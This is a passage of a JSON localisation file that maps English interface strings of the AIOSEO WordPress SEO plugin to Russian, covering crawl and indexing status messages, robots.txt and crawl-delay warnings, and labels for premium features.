\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f 